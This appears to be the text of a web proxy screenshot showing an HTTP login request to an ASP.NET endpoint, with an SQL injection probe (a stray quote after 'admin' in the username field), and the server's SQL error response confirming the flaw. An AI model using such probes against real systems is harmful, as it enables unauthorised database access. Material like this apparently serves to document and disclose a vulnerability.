 Request
Raw Params Headers Hex
POST /jsweb/userlogin/UserLoginAction.aspx HTTP/1.1
Host: 115. :8042
Content-Length: 46
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.106 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://115. :8042
Referer: http://115. :8042/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: ASP.NET_SessionId=bxdzehxa5mvoco1fkrjlbqbt
Connection: close
uname=admin'&pwd=123456&valCode=9526&telphone=
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/8.5
X-Powered-By: UrlRewriter.NET 2.0.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 20 Jun 2020 14:48:22 GMT
Connection: close
Content-Length: 110
{result:"0",errorinfo:"登录异常！字符串 admin 后的引号不完整。admin 附近有语法错误。"}